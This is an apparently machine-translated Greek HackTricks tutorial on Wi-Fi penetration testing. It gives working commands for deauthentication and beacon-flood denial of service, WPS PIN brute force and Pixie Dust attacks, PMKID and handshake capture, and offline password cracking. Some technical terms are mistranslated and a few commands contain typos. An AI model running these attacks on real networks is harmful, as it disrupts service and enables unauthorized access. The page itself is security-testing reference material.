| .. | ||

| evil-twin-eap-tls.md | ||

| README.md | ||

Ελεγχος Ασφάλειας Wifi

Μάθετε να χακάρετε το AWS από το μηδέν μέχρι τον ήρωα με το htARTE (Ειδικός Ερυθρού Συνεργείου AWS του HackTricks)!

Άλλοι τρόποι υποστήριξης του HackTricks:

- Αν θέλετε να δείτε την εταιρεία σας να διαφημίζεται στο HackTricks ή να κατεβάσετε το HackTricks σε μορφή PDF ελέγξτε τα ΣΧΕΔΙΑ ΣΥΝΔΡΟΜΗΣ!

- Αποκτήστε το επίσημο PEASS & HackTricks swag

- Ανακαλύψτε την Οικογένεια PEASS, τη συλλογή μας από αποκλειστικά NFTs

- Εγγραφείτε στη 💬 ομάδα Discord ή στη ομάδα telegram ή ακολουθήστε μας στο Twitter 🐦 @hacktricks_live.

- Μοιραστείτε τα κόλπα σας στο χάκινγκ υποβάλλοντας PRs στα HackTricks και HackTricks Cloud αποθετήρια του github.

Συμμετέχετε στον Διακομιστή Discord του HackenProof για να επικοινωνήσετε με έμπειρους χάκερ και κυνηγούς ευρημάτων ασφαλείας!

Εισαγωγή στο Χάκινγκ

Ασχοληθείτε με περιεχόμενο που εξετάζει την αγωνία και τις προκλήσεις του χάκινγκ

Ειδήσεις Χάκινγκ σε Πραγματικό Χρόνο

Μείνετε ενήμεροι με τον γρήγορο κόσμο του χάκινγκ μέσω ειδήσεων και αναλύσεων σε πραγματικό χρόνο

Τελευταίες Ανακοινώσεις

Μείνετε ενήμεροι με τις νεότερες εκκλήσεις ευρημάτων ασφαλείας που ξεκινούν και τις κρίσιμες ενημερώσεις πλατφόρμας

Ελάτε στο Discord και αρχίστε να συνεργάζεστε με κορυφαίους χάκερ σήμερα!

Βασικές εντολές Wifi

ip link show #List available interfaces

iwconfig #List available interfaces

airmon-ng check kill #Kill annoying processes

airmon-ng start wlan0 #Monitor mode

airmon-ng stop wlan0mon #Managed mode

airodump-ng wlan0mon #Scan (default 2.4Ghz)

airodump-ng wlan0mon --band a #Scan 5Ghz

airodump-ng wlan0mon --wps #Scan WPS

iwconfig wlan0 mode monitor #Put in mode monitor

iwconfig wlan0mon mode managed #Quit mode monitor - managed mode

iw dev wlan0 scan | grep "^BSS\|SSID\|WSP\|Authentication\|WPS\|WPA" #Scan available wifis

iwlist wlan0 scan #Scan available wifis

Εργαλεία

EAPHammer

git clone https://github.com/s0lst1c3/eaphammer.git

./kali-setup

Airgeddon

mv `which dhcpd` `which dhcpd`.old

apt install isc-dhcp-server

apt-get install sslstrip asleap bettercap mdk4 hostapd beef-xss lighttpd dsniff hostapd-wpe

Εκτέλεση του airgeddon με το docker

docker run \

--rm \

-ti \

--name airgeddon \

--net=host \

--privileged \

-p 3000:3000 \

-v /tmp:/io \

-e DISPLAY=$(env | grep DISPLAY | awk -F "=" '{print $2}') \

v1s1t0r1sh3r3/airgeddon

Μπορεί να εκτελέσει επιθέσεις Evil Twin, KARMA και Known Beacons και στη συνέχεια να χρησιμοποιήσει ένα πρότυπο ψαρέματος για να καταφέρει να αποκτήσει το πραγματικό κωδικό πρόσβασης του δικτύου ή να αιχμαλωτίσει διαπιστευτήρια κοινωνικών δικτύων.

git clone https://github.com/wifiphisher/wifiphisher.git # Download the latest revision

cd wifiphisher # Switch to tool's directory

sudo python setup.py install # Install any dependencies

Wifite2

Αυτό το εργαλείο αυτοματοποιεί επιθέσεις WPS/WEP/WPA-PSK. Θα κάνει αυτόματα:

- Ορίσει τη διεπαφή σε λειτουργία monitor

- Σάρωση για πιθανά δίκτυα - Και θα σας επιτρέψει να επιλέξετε τα θύματα

- Αν είναι WEP - Ξεκινήστε επιθέσεις WEP

- Αν είναι WPA-PSK

- Αν είναι WPS: Επίθεση Pixie dust και επίθεση brute-force (να είστε προσεκτικοί, η επίθεση brute-force μπορεί να πάρει πολύ χρόνο). Σημειώστε ότι δεν δοκιμάζει null PIN ή PIN που παράγονται από βάση δεδομένων.

- Προσπαθήστε να αιχμαλωτίσετε το PMKID από το AP για να το σπάσετε

- Προσπαθήστε να αποσυνδέσετε πελάτες του AP για να αιχμαλωτίσετε ένα handshake

- Αν έχετε PMKID ή Handshake, προσπαθήστε να κάνετε brute-force χρησιμοποιώντας τους κορυφαίους 5000 κωδικούς.

Σύνοψη Επιθέσεων

- DoS

- Πακέτα αποσύνδεσης/αποσύνδεσης -- Αποσυνδέστε όλους (ή ένα συγκεκριμένο ESSID/Πελάτη)

- Τυχαία ψεύτικα APs -- Απόκρυψη δικτύων, πιθανή κατάρρευση σαρωτών

- Υπερφόρτωση AP -- Προσπάθεια να απενεργοποιήσετε το AP (συνήθως όχι πολύ χρήσιμο)

- WIDS -- Παιχνίδι με το IDS

- TKIP, EAPOL -- Κάποιες συγκεκριμένες επιθέσεις για DoS σε μερικά APs

- Κρυπτογράφηση

- Κρυπτογράφηση WEP (πολλά εργαλεία και μέθοδοι)

- WPA-PSK

- WPS pin "Brute-Force"

- WPA PMKID brute-force

- [DoS +] Αιχμαλώτιση WPA handshake + Κρυπτογράφηση

- WPA-MGT

- Αιχμαλώτιση Ονόματος χρήστη

- Bruteforce Διαπιστευτήρια

- Κακόβουλος Δίδυμος (με ή χωρίς DoS)

- Ανοιχτός Κακόβουλος Δίδυμος [+ DoS] -- Χρήσιμο για αιχμαλώτιση διαπιστευτήριων πύλης αιχμαλώτων και/ή εκτέλεση επιθέσεων LAN

- WPA-PSK Κακόβουλος Δίδυμος -- Χρήσιμο για επιθέσεις στο δίκτυο αν γνωρίζετε τον κωδικό

- WPA-MGT -- Χρήσιμο για αιχμαλώτιση διαπιστευτηρίων εταιρείας

- KARMA, MANA, Δυνατό MANA, Γνωστή μπίλια

- + Ανοιχτός -- Χρήσιμο για αιχμαλώτιση διαπιστευτηρίων πύλης αιχμαλώτων και/ή εκτέλεση επιθέσεων LAN

- + WPA -- Χρήσιμο για αιχμαλώτιση WPA handshakes

DOS

Πακέτα Αποσύνδεσης

Περιγραφή από εδώ:.

Οι επιθέσεις αποσύνδεσης, μια διαδεδομένη μέθοδος στο χώρο του Wi-Fi hacking, περιλαμβάνουν την πλαστογράφηση "διαχειριστικών" πλαισίων για να αποσυνδέσουν εξαναγκαστικά συσκευές από ένα δίκτυο. Αυτά τα μη κρυπτογραφημένα πακέτα παραπλανούν τους πελάτες ώστε να πιστεύουν ότι προέρχονται από το νόμιμο δίκτυο, επιτρέποντας στους επιτιθέμενους να συλλέγουν WPA handshakes για σκοπούς κρυπτογράφησης ή να διαταράσσουν μόνιμα τις συνδέσεις δικτύου. Αυτή η τακτική, εντυπωσιακή στην απλότητά της, χρησιμοποιείται ευρέως και έχει σημαντικές επιπτώσεις στην ασφάλεια του δικτύου.

Αποσύνδεση χρησιμοποιώντας το Aireplay-ng

aireplay-ng -0 0 -a 00:14:6C:7E:40:80 -c 00:0F:B5:34:30:30 ath0

- -0 σημαίνει αποσύνδεση

- 1 είναι ο αριθμός των αποσυνδέσεων που θα σταλούν (μπορείτε να στείλετε πολλές αν θέλετε); 0 σημαίνει να τις στείλετε συνεχώς

- -a 00:14:6C:7E:40:80 είναι η διεύθυνση MAC του σημείου πρόσβασης

- -c 00:0F:B5:34:30:30 είναι η διεύθυνση MAC του πελάτη προς αποσύνδεση· αν αυτό παραληφθεί τότε στέλνεται αποσύνδεση εκπομπής (δεν λειτουργεί πάντα)

- ath0 είναι το όνομα της διεπαφής

Πακέτα Διακοπής Σύνδεσης

Τα πακέτα διακοπής σύνδεσης, παρόμοια με τα πακέτα αποσύνδεσης, είναι ένας τύπος διαχειριστικής κορνίζας που χρησιμοποιείται σε δίκτυα Wi-Fi. Αυτά τα πακέτα χρησιμεύουν για τη διακοπή της σύνδεσης μεταξύ μιας συσκευής (όπως ένας φορητός υπολογιστής ή ένα smartphone) και ενός σημείου πρόσβασης (AP). Η κύρια διαφορά μεταξύ διακοπής σύνδεσης και αποσύνδεσης βρίσκεται στα σενάρια χρήσης τους. Ενώ ένα AP εκπέμπει **πακέτα αποσύνδεσης για να αφαιρέσει εκδικητικά συσκευές από το δίκτυο, τα πακέτα διακοπής σύνδεσης στέλνονται τυπικά όταν το AP υφίσταται απενεργοποίηση, επανεκκίνηση ή μετακίνηση, απαιτώντας έτσι τη διακοπή όλων των συνδεδεμένων κόμβων.

Αυτή η επίθεση μπορεί να πραγματοποιηθεί από το mdk4 (λειτουργία "d"):

# -c <channel>

# -b victim_client_mac.txt contains the MAC address of the device to eliminate

# -e WifiName is the name of the wifi

# -B BSSID is the BSSID of the AP

# Notice that these and other parameters aare optional, you could give onli the ESSID and md4k will automatically search for it, wait for finding clients and deauthenticate them

mdk4 wlan0mon d -c 5 -b victim_client_mac.txt -E WifiName -B EF:60:69:D7:69:2F

Περισσότερες επιθέσεις DOS από το mdk4

Εδώ εδώ.

ΛΕΙΤΟΥΡΓΙΑ ΕΠΙΘΕΣΗΣ b: Πλημμύρα Beacon

Αποστέλλει πλαίσια beacon για να εμφανίσει ψεύτικα AP στους πελάτες. Αυτό μπορεί μερικές φορές να καταρρίψει ακόμα και διαχειριστές δικτύου!

# -a Use also non-printable caracters in generated SSIDs and create SSIDs that break the 32-byte limit

# -w n (create Open) t (Create WPA/TKIP) a (Create WPA2/AES)

# -m use real BSSIDS

# All the parameters are optional and you could load ESSIDs from a file

mdk4 wlan0mon b -a -w nta -m

ΚΑΤΑΣΤΑΣΗ ΕΠΙΘΕΣΗΣ α: Απόρριψη Υπηρεσίας Ταυτοποίησης

Η αποστολή πλαισίων ταυτοποίησης σε όλα τα προσβάσιμα Σημεία Πρόσβασης (APs) εντός εμβέλειας μπορεί να υπερφορτώσει αυτά τα APs, ειδικά όταν εμπλέκονται πολλοί πελάτες. Αυτή η έντονη κίνηση μπορεί να οδηγήσει σε αστάθεια του συστήματος, προκαλώντας την πάγωση ή ακόμη και την επανεκκίνηση ορισμένων APs.

# -a BSSID send random data from random clients to try the DoS

# -i BSSID capture and repeat pakets from authenticated clients

# -m use real MACs

# only -a or -i can be used

mdk4 wlan0mon a [-i EF:60:69:D7:69:2F] [-a EF:60:69:D7:69:2F] -m

ΛΕΙΤΟΥΡΓΙΑ ΕΠΙΘΕΣΗΣ p: Εξερεύνηση και Επίθεση στο SSID

Η Εξερεύνηση Σημείων Πρόσβασης (APs) ελέγχει εάν ένα SSID αποκαλύπτεται σωστά και επιβεβαιώνει την εμβέλεια του AP. Αυτή η τεχνική, σε συνδυασμό με την επίθεση με brute force σε κρυφά SSIDs με ή χωρίς λίστα λέξεων, βοηθά στον εντοπισμό και πρόσβαση σε κρυφά δίκτυα.

ΛΕΙΤΟΥΡΓΙΑ ΕΠΙΘΕΣΗΣ m: Εκμετάλλευση Καταστάσεων Αντίδρασης Michael

Η αποστολή τυχαίων ή διπλών πακέτων σε διαφορετικές ουρές QoS μπορεί να ενεργοποιήσει τις Καταστάσεις Αντίδρασης Michael σε APs TKIP, οδηγώντας σε απενεργοποίηση του AP για ένα λεπτό. Αυτή η μέθοδος είναι μια αποτελεσματική τακτική επίθεσης DoS (Άρνησης Υπηρεσίας).

# -t <BSSID> of a TKIP AP

# -j use inteligent replay to create the DoS

mdk4 wlan0mon m -t EF:60:69:D7:69:2F [-j]

ΛΕΙΤΟΥΡΓΙΑ ΕΠΙΘΕΣΗΣ e: ΕΝΕΡΓΟΠΟΙΗΣΗ ΚΑΙ ΑΠΟΣΥΝΔΕΣΗ ΠΑΚΕΤΩΝ EAPOL

Η πλημμύρα ενός AP με πλαισία EAPOL Start δημιουργεί ψεύτικες συνεδρίες, υπερβαραίνοντας το AP και αποκλείοντας τους νόμιμους πελάτες. Εναλλακτικά, η εισαγωγή ψεύτικων μηνυμάτων EAPOL Logoff αποσυνδέει εξαναγκαστικά τους πελάτες, και οι δύο μέθοδοι διακόπτουν αποτελεσματικά την υπηρεσία του δικτύου.

# Use Logoff messages to kick clients

mdk4 wlan0mon e -t EF:60:69:D7:69:2F [-l]

ΚΑΤΑΣΤΑΣΗ ΕΠΙΘΕΣΗΣ s: Επιθέσεις για τα δίκτυα πλέγματος IEEE 802.11s

Διάφορες επιθέσεις στη διαχείριση συνδέσεων και δρομολόγηση σε δίκτυα πλέγματος.

ΚΑΤΑΣΤΑΣΗ ΕΠΙΘΕΣΗΣ w: Σύγχυση WIDS

Η σύνδεση πελατών σε πολλαπλούς κόμβους WDS ή ψεύτικα rogue APs μπορεί να χειραγωγήσει τα Συστήματα Ανίχνευσης και Πρόληψης Εισβολών, δημιουργώντας σύγχυση και πιθανή κατάχρηση του συστήματος.

# -z activate Zero_Chaos' WIDS exploit (authenticates clients from a WDS to foreign APs to make WIDS go nuts)

mkd4 -e <SSID> -c <channel> [-z]

ΛΕΙΤΟΥΡΓΙΑ ΕΠΙΘΕΣΗΣ f: Packet Fuzzer

Ένα εργαλείο packet fuzzer που προσφέρει διάφορες πηγές πακέτων και έναν περιεκτικό σύνολο τροποποιητών για την διαχείριση πακέτων.

Airggedon

Airgeddon προσφέρει τις περισσότερες από τις επιθέσεις που προτάθηκαν στα προηγούμενα σχόλια:

WPS

Το WPS (Wi-Fi Protected Setup) απλοποιεί τη διαδικασία σύνδεσης συσκευών σε έναν δρομολογητή, βελτιώνοντας την ταχύτητα εγκατάστασης και την ευκολία για δίκτυα που είναι κρυπτογραφημένα με WPA ή WPA2 Personal. Δεν είναι αποτελεσματικό για την εύκολα ευάλωτη ασφάλεια WEP. Το WPS χρησιμοποιεί ένα 8-ψήφιο PIN, το οποίο επικυρώνεται σε δύο μέρη, κάτι που το καθιστά ευάλωτο σε επιθέσεις brute-force λόγω του περιορισμένου αριθμού συνδυασμών του (11.000 πιθανότητες).

WPS Bruteforce

Υπάρχουν 2 κύρια εργαλεία για την εκτέλεση αυτής της ενέργειας: Reaver και Bully.

- Το Reaver έχει σχεδιαστεί για να είναι μια ανθεκτική και πρακτική επίθεση κατά του WPS, και έχει δοκιμαστεί ενάντια σε μια μεγάλη ποικιλία σημείων πρόσβασης και υλοποιήσεις WPS.

- Το Bully είναι μια νέα υλοποίηση της επίθεσης brute force του WPS, γραμμένη σε C. Διαθέτει αρκετά πλεονεκτήματα έναντι του αρχικού κώδικα του reaver: λιγότερες εξαρτήσεις, βελτιωμένη μνήμη και απόδοση επεξεργαστή, σωστή χειρισμό της endianness και ένα πιο αξιόπιστο σύνολο επιλογών.

Η επίθεση εκμεταλλεύεται την ευπάθεια του WPS PIN, ιδιαίτερα την αποκάλυψη των πρώτων τεσσάρων ψηφίων και τον ρόλο του τελευταίου ψηφίου ως checksum, διευκολύνοντας την επίθεση brute-force. Ωστόσο, οι αμυντικές μέθοδοι ενάντια σε επιθέσεις brute-force, όπως η αποκλεισμός των MAC διευθύνσεων επιθετικών επιτιθέντων, απαιτούν περιστροφή της MAC διεύθυνσης για να συνεχιστεί η επίθεση.

Μετά την απόκτηση του WPS PIN με εργαλεία όπως το Bully ή το Reaver, ο επιτιθέμενος μπορεί να συμπεράνει τον WPA/WPA2 PSK, εξασφαλίζοντας σταθερή πρόσβαση στο δίκτυο.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -b -f -N [-L -d 2] -vvroot

bully wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -S -F -B -v 3

Έξυπνη Βία Με Δύναμη

Αυτή η εκλεπτυσμένη προσέγγιση στοχεύει τους WPS PIN χρησιμοποιώντας γνωστές ευπαθείες:

- Προ-ανακαλυμμένα PINs: Χρησιμοποιήστε μια βάση δεδομένων με γνωστά PINs που συνδέονται με συγκεκριμένους κατασκευαστές που χρησιμοποιούν ομοιόμορφα WPS PINs. Αυτή η βάση δεδομένων συσχετίζει τα πρώτα τρία οκτάδες των MAC-διευθύνσεων με πιθανά PINs για αυτούς τους κατασκευαστές.

- Αλγόριθμοι Δημιουργίας PIN: Εκμεταλλευτείτε αλγόριθμους όπως το ComputePIN και το EasyBox, οι οποίοι υπολογίζουν τα WPS PINs με βάση τη MAC-διεύθυνση του AP. Ο αλγόριθμος Arcadyan απαιτεί επιπλέον ένα αναγνωριστικό συσκευής, προσθέτοντας ένα επίπεδο στη διαδικασία δημιουργίας του PIN.

Επίθεση WPS Pixie Dust

Ο Dominique Bongard ανακάλυψε μια αδυναμία σε μερικά Σημεία Πρόσβασης (APs) που αφορά τη δημιουργία μυστικών κωδικών, γνωστών ως nonces (E-S1 και E-S2). Αν αυτά τα nonces μπορούν να ανακαλυφθούν, η αποκωδικοποίηση του WPS PIN του AP γίνεται εύκολη. Το AP αποκαλύπτει το PIN μέσα σε έναν ειδικό κωδικό (hash) για να αποδείξει ότι είναι γνήσιο και όχι ένα ψεύτικο (κακόβουλο) AP. Αυτά τα nonces είναι ουσιαστικά τα "κλειδιά" για το ξεκλείδωμα του "ασφαλούς" που κρατά το WPS PIN. Περισσότερες πληροφορίες μπορούν να βρεθούν εδώ.

Απλά, το θέμα είναι ότι μερικά APs δεν χρησιμοποίησαν αρκετά τυχαία κλειδιά για την κρυπτογράφηση του PIN κατά τη διαδικασία σύνδεσης. Αυτό καθιστά το PIN ευάλωτο στη μαντεψιά από έξω από το δίκτυο (επίθεση με δύναμη βίας εκτός σύνδεσης).

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -K 1 -N -vv

bully wlan1mon -b 00:C0:CA:78:B1:37 -d -v 3

Αν δεν θέλετε να μεταβείτε τη συσκευή σε λειτουργία παρακολούθησης, ή αν οι reaver και bully έχουν κάποιο πρόβλημα, μπορείτε να δοκιμάσετε το OneShot-C.

Αυτό το εργαλείο μπορεί να εκτελέσει επίθεση Pixie Dust χωρίς την ανάγκη για μετάβαση σε λειτουργία παρακολούθησης.

./oneshot -i wlan0 -K -b 00:C0:CA:78:B1:37

Επίθεση Null Pin

Κάποια κακά σχεδιασμένα συστήματα επιτρέπουν ακόμα και σε ένα Null PIN (ένα κενό ή μη υπαρκτό PIN) να παρέχει πρόσβαση, το οποίο είναι αρκετά ασυνήθιστο. Το εργαλείο Reaver είναι ικανό να ελέγξει αυτήν την ευπάθεια, για την οποία το Bully δεν είναι.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -f -N -g 1 -vv -p ''

Airgeddon

Όλες οι προτεινόμενες επιθέσεις WPS μπορούν εύκολα να πραγματοποιηθούν χρησιμοποιώντας το airgeddon.

- Τα 5 και 6 σάς επιτρέπουν να δοκιμάσετε το δικό σας PIN (αν έχετε κάποιο)

- Τα 7 και 8 πραγματοποιούν την επίθεση Pixie Dust

- Το 13 σάς επιτρέπει να δοκιμάσετε το NULL PIN

- Τα 11 και 12 θα συλλέξουν τα PIN που σχετίζονται με το επιλεγμένο AP από διαθέσιμες βάσεις δεδομένων και θα δημιουργήσουν πιθανά PINs χρησιμοποιώντας: ComputePIN, EasyBox και προαιρετικά Arcadyan (συνιστάται, γιατί όχι;)

- Τα 9 και 10 θα δοκιμάσουν κάθε πιθανό PIN

WEP

Τόσο σπασμένο και αχρησιμοποίητο σήμερα. Απλά γνωρίστε ότι το airgeddon έχει μια επιλογή WEP με τίτλο "All-in-One" για να επιτεθεί σε αυτόν τον τύπο προστασίας. Περισσότερα εργαλεία προσφέρουν παρόμοιες επιλογές.

Συμμετέχετε στον HackenProof Discord διακομιστή για επικοινωνία με έμπειρους χάκερ και κυνηγούς ευρημάτων!

Εισαγωγές Χάκινγκ

Ασχοληθείτε με περιεχόμενο που εξερευνά την αγωνία και τις προκλήσεις του χάκινγκ

Ειδήσεις Χάκινγκ σε Πραγματικό Χρόνο

Μείνετε ενημερωμένοι με τον γρήγορο κόσμο του χάκινγκ μέσω ειδήσεων και αναλύσεων σε πραγματικό χρόνο

Τελευταίες Ανακοινώσεις

Μείνετε ενήμεροι με τις νεότερες ανακοινώσεις για νέες αμοιβές ευρημάτων και κρίσιμες ενημερώσεις πλατφόρμας

Συμμετέχετε στο Discord και αρχίστε να συνεργάζεστε με κορυφαίους χάκερ σήμερα!

WPA/WPA2 PSK

PMKID

Το 2018, το hashcat αποκάλυψε μια νέα μέθοδο επίθεσης, μοναδική επειδή χρειάζεται μόνο ένα μόνο πακέτο και δεν απαιτεί καμία σύνδεση πελατών με τον στόχο AP - μόνο αλληλεπίδραση μεταξύ του επιτιθέμενου και του AP.

Πολλοί σύγχρονοι δρομολογητές προσθέτουν ένα προαιρετικό πεδίο στο πρώτο πλαίσιο EAPOL κατά τη συσχέτιση, γνωστό ως Robust Security Network. Αυτό περιλαμβάνει το PMKID.

Όπως εξηγεί το αρχικό μήνυμα, το PMKID δημιουργείται χρησιμοποιώντας γνωστά δεδομένα:

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

Δεδομένου ότι το "Όνομα PMK" είναι σταθερό, γνωρίζουμε το BSSID του AP και του σταθμού, και το PMK είναι ταυτόσημο με αυτό από μια πλήρη 4-τρόπου συμφωνία, το hashcat μπορεί να χρησιμοποιήσει αυτές τις πληροφορίες για να αποκρυπτογραφήσει το PSK και να ανακτήσει τον κωδικό πρόσβασης!

Για να συγκεντρώσετε αυτές τις πληροφορίες και να εκτελέσετε την αναζήτηση του κωδικού πρόσβασης τοπικά, μπορείτε να:

airmon-ng check kill

airmon-ng start wlan0

git clone https://github.com/ZerBea/hcxdumptool.git; cd hcxdumptool; make; make install

hcxdumptool -o /tmp/attack.pcap -i wlan0mon --enable_status=1

#You can also obtains PMKIDs using eaphammer

./eaphammer --pmkid --interface wlan0 --channel 11 --bssid 70:4C:A5:F8:9A:C1

Τα PMKIDs που καταγράφηκαν θα εμφανιστούν στη κονσόλα και θα αποθηκευτούν επίσης μέσα στο _/tmp/attack.pcap_

Τώρα, μετατρέψτε την καταγραφή σε μορφή hashcat/john και αποκρυπτογραφήστε την:

hcxtools/hcxpcaptool -z hashes.txt /tmp/attack.pcapng

hashcat -m 16800 --force hashes.txt /usr/share/wordlists/rockyou.txt

john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt

Παρακαλώ σημειώστε ότι το σωστό format ενός hash περιλαμβάνει 4 μέρη, όπως: 4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7566f6461666f6e65436f6e6e6563743034383131343838

Αν το δικό σας περιέχει μόνο 3 μέρη, τότε είναι μη έγκυρο (η καταγραφή PMKID δεν ήταν έγκυρη).

Σημειώστε ότι το hcxdumptool καταγράφει επίσης τις χειραψίες (κάτι παρόμοιο θα εμφανιστεί: MP:M1M2 RC:63258 EAPOLTIME:17091). Μπορείτε να μετατρέψετε τις χειραψίες σε μορφή hashcat/john χρησιμοποιώντας το cap2hccapx

tcpdump -r /tmp/attack.pcapng -w /tmp/att.pcap

cap2hccapx pmkid.pcapng pmkid.hccapx ["Filter_ESSID"]

hccap2john pmkid.hccapx > handshake.john

john handshake.john --wordlist=/usr/share/wordlists/rockyou.txt

aircrack-ng /tmp/att.pcap -w /usr/share/wordlists/rockyou.txt #Sometimes

Έχω παρατηρήσει ότι μερικά handshakes που καταγράφονται με αυτό το εργαλείο δεν μπορούν να αποκρυπτογραφηθούν ακόμα και αν γνωρίζουμε το σωστό συνθηματικό. Θα συνιστούσα να καταγράφετε handshakes και με τον παραδοσιακό τρόπο αν είναι δυνατόν, ή να καταγράφετε πολλά από αυτά χρησιμοποιώντας αυτό το εργαλείο.



Καταγραφή Handshake

Μια επίθεση σε δίκτυα WPA/WPA2 μπορεί να εκτελεστεί καταγράφοντας ένα handshake και προσπαθώντας να αποκρυπτογραφήσετε το συνθηματικό εκτός σύνδεσης. Αυτή η διαδικασία περιλαμβάνει την παρακολούθηση της επικοινωνίας ενός συγκεκριμένου δικτύου και BSSID σε ένα συγκεκριμένο κανάλι. Εδώ υπάρχει ένας απλοποιημένος οδηγός:

- Αναγνωρίστε το BSSID, το κανάλι και ένα συνδεδεμένο πελάτη του στόχου δικτύου.

- Χρησιμοποιήστε το

airodump-ngγια να παρακολουθήσετε την κίνηση του δικτύου στο συγκεκριμένο κανάλι και BSSID, ελπίζοντας να καταγράψετε ένα handshake. Η εντολή θα είναι κάτι τέτοιο:

airodump-ng wlan0 -c 6 --bssid 64:20:9F:15:4F:D7 -w /tmp/psk --output-format pcap

- Για να αυξήσετε την πιθανότητα αιχμαλώτισης μιας χειραψίας, αποσυνδέστε προσωρινά τον πελάτη από το δίκτυο για να τον αναγκάσετε σε επαναπιστοποίηση. Αυτό μπορεί να γίνει χρησιμοποιώντας την εντολή

aireplay-ng, η οποία στέλνει πακέτα αποσύνδεσης στον πελάτη:

aireplay-ng -0 0 -a 64:20:9F:15:4F:D7 wlan0 #Send generic deauth packets, may not work in all scenarios

Σημείωση ότι καθώς ο πελάτης αποσυνδέθηκε μπορεί να προσπαθήσει να συνδεθεί σε διαφορετικό AP ή, σε άλλες περιπτώσεις, σε διαφορετικό δίκτυο.

Μόλις εμφανιστούν πληροφορίες handshake στο airodump-ng αυτό σημαίνει ότι το handshake έχει καταγραφεί και μπορείτε να σταματήσετε την ακρόαση:

Μόλις το handshake καταγραφεί μπορείτε να το αποκρυπτογραφήσετε με το aircrack-ng:

aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 64:20:9F:15:4F:D7 /tmp/psk*.cap

Έλεγχος αν έχει συλλεχθεί το handshake στο αρχείο

aircrack

aircrack-ng psk-01.cap #Search your bssid/essid and check if any handshake was capture

tshark

tshark -r psk-01.cap -n -Y eapol #Filter handshake messages #You should have the 4 messages.

cowpatty -r psk-01.cap -s "ESSID" -f -

Αν αυτό το εργαλείο βρει έναν μη ολοκληρωμένο handshake ενός ESSID πριν τον ολοκληρωμένο, δεν θα ανιχνεύσει τον έγκυρο.

pyrit

apt-get install pyrit #Not working for newer versions of kali

pyrit -r psk-01.cap analyze

WPA Enterprise (MGT)

Σε εγκαταστάσεις WiFi επιχειρήσεων, θα αντιμετωπίσετε διάφορες μεθόδους πιστοποίησης, καθεμία παρέχοντας διαφορετικά επίπεδα ασφάλειας και χαρακτηριστικά διαχείρισης. Όταν χρησιμοποιείτε εργαλεία όπως το airodump-ng για να επιθεωρήσετε την κίνηση του δικτύου, ενδέχεται να παρατηρήσετε αναγνωριστικά για αυτούς τους τύπους πιστοποίησης. Μερικές κοινές μεθόδους περιλαμβάνουν:

6A:FE:3B:73:18:FB -58 19 0 0 1 195 WPA2 CCMP MGT NameOfMyWifi

- EAP-GTC (Γενική Κάρτα Διακριτικού):

- Αυτή η μέθοδος υποστηρίζει υλικά διακριτικά και μονοφορικούς κωδικούς στο πλαίσιο του EAP-PEAP. Αντίθετα με το MSCHAPv2, δεν χρησιμοποιεί πρόκληση από τον χρήστη και αποστέλλει τους κωδικούς σε κείμενο στο σημείο πρόσβασης, δημιουργώντας κίνδυνο για επιθέσεις υποβάθμισης.

- EAP-MD5 (Μήνυμα Ανάλυσης 5):

- Περιλαμβάνει την αποστολή του hash MD5 του κωδικού από τον πελάτη. Δεν συνιστάται λόγω ευπάθειας σε επιθέσεις λεξικού, έλλειψης επαλήθευσης του διακομιστή και αδυναμίας δημιουργίας κλειδιών WEP που είναι ειδικά για τη συνεδρία.

- EAP-TLS (Ασφάλεια Επιπέδου Μεταφοράς):

- Χρησιμοποιεί τόσο πιστοποιητικά από την πλευρά του πελάτη όσο και του διακομιστή για πιστοποίηση και μπορεί να δημιουργήσει δυναμικά κλειδιά WEP βασισμένα στον χρήστη και τη συνεδρία για την ασφάλεια των επικοινωνιών.

- EAP-TTLS (Ασφάλεια Επιπέδου Μεταφοράς μέσω Τούνελ):

- Παρέχει αμοιβαία πιστοποίηση μέσω ενός κρυπτογραφημένου τούνελ, μαζί με έναν τρόπο για την παραγωγή δυναμικών, ανά χρήστη, ανά συνεδρία κλειδιών WEP. Απαιτεί μόνο πιστοποιητικά από την πλευρά του διακομιστή, με τους πελάτες να χρησιμοποιούν διαπιστευτήρια.

- PEAP (Προστατευμένο Πρωτόκολλο Επέκτασης Πιστοποίησης):

- Λειτουργεί παρόμοια με το EAP δημιουργώντας ένα τούνελ TLS για προστατευμένη επικοινωνία. Επιτρέπει τη χρήση ασθενέστερων πρωτοκόλλων πιστοποίησης επάνω από το EAP λόγω της προστασίας που προσφέρει το τούνελ.

- PEAP-MSCHAPv2: Συχνά αναφέρεται ως PEAP, συνδυάζει το ευάλωτο μηχανισμό πρόκλησης/απάντησης MSCHAPv2 με ένα προστατευτικό τούνελ TLS.

- PEAP-EAP-TLS (ή PEAP-TLS): Παρόμοιο με το EAP-TLS αλλά εκκινεί ένα τούνελ TLS πριν από την ανταλλαγή πιστοποιητικών, προσφέροντας ένα επιπλέον επίπεδο ασφάλειας.

Μπορείτε να βρείτε περισσότερες πληροφορίες σχετικά με αυτές τις μεθόδους πιστοποίησης εδώ και εδώ.

Καταγραφή Ονομάτων Χρηστών

Αναγνωρίζοντας το https://tools.ietf.org/html/rfc3748#page-27 φαίνεται ότι αν χρησιμοποιείτε το EAP, τα "Μηνύματα Ταυτότητας" πρέπει να είναι υποστηριζόμενα, και το όνομα χρήστη θα αποσταλεί σε καθαρή μορφή στα "Μηνύματα Απάντησης Ταυτότητας".

Ακόμη και χρησιμοποιώντας μία από τις πιο ασφαλείς μεθόδους πιστοποίησης: PEAP-EAP-TLS, είναι δυνατό να καταγραφεί το όνομα χρήστη που αποστέλλεται στο πρωτόκολλο EAP. Για να το κάνετε αυτό, καταγράψτε μια επικοινωνία πιστοποίησης (ξεκινήστε το airodump-ng σε ένα κανάλι και το wireshark στην ίδια διεπαφή) και φιλτράρετε τα πακέτα με eapol.

